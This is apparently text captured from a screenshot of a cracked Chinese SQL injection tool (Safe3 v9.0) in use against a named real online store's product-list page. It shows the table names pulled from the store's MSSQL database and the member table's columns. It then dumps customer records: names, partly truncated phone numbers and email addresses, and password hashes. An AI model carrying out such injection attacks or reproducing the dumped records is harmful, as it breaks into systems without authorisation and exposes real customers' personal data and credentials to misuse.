 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 :p://www.theskinfoodus.com/Product/product_list.asp?cate=1%7C4 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 skinfood_us 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
BOARDREPLE
BROADCAST_INFO
CATEGORYINFO_
IG_Sys_Code
IG_Sys_User
member_
PRODUCTINFO_
STOREINFO_
temp
member
PRODUCTINFO
Copy_PRODUCTINFO_2011101
CATEGORYINFO
STOREINFO_1121
GLOBAL_STOREINFO_1121
GLOBAL_STOREINFO
CATEGORYLEAF
BOARD
syscommand
STOREINFO
GLOBAL_STOREINFO_NEW
PRODUCTINFO3
t_jiaozhu
productinfo_bak
D99_Tmp
EVENT
BANNERINFO_
BOARD_
BOARDMASTER
获取字段名
idx
firstname
lastname
birthdate
gender
mobile
email
password
newsletter
session_key
isUsed
regDate
停止
idx firstname lastname mobile email password
556 Carmen Ye 415-3... 00c... 103de0f8..
1685 hairui huang 90952... 125... 4607e782..
1520 Alyssa Sy de Jesus 17782... 12c... c2c9f760..
682 Kanittha Chinakanont 34782... 13d... 57558d6e..
415 qiong sun 34783... 183... 45c7df52..
1655 wathanyuta chanarat 15659... 231... e2bccea2..
177 Billie Adams 949 4... 2bi... ce90b4f6..
1104 Natasha Papousek 619-3... 2na... 8d00d82a..
145 cao wenju 13576... 358... 89e4f600..
1154 weiting zhu 34792... 395... d4c73215..
1377 Yuliya Shkel +7910... 591... 4aad1eb9..
1359 Bixuan Zhao 50865... 627... 94e8f2df..
489 Chunchun Zhou 85892... 804... acf9c70b..
862 Kelly Jin 352-2... 944... 065d4ecf..
124 Supawadee Srisuwan 66872... A.F... 35af2004..
814 amanda francis 66133... a.f... 03accf47..
562 Andi mu... inna 08340... a.m... a08ff132..
1354 Aleksandra Najman +4879... a.n... 210ae3a6..
217 juli alte 90984... a_j... d487dd0b..
134 Soo Yeon Woo 843-5... aaa... 35cc2b73..
255 Aizhan Anarkulova 52040... aan... 9c0b3a29..
检测字段名完成
www.wooyun.org